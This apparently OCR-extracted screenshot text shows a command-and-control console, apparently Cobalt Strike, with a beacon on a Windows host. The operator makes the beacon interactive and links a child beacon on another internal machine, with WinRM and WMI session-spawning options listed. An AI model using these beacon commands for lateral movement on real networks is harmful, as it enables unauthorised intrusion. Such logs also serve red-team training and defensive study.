 xxxx *
XXXX9D7D @ 2368
Win2008
user1
WIN7 @ 4668
Event Log X
Beacon 192.168.2.216@2368 X
winrm Use WinRM to spawn a session on a host
wmi Use WMI to spawn a session on a host
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 16 bytes
beacon> connect 192.168.2.161
[*] Tasked to connect to '192.168.2.161'
[+] host called home, sent: 24 bytes
[+] established link to child beacon: 192.168.69.70
[XXXX9D7D] xxxx */2368
beacon>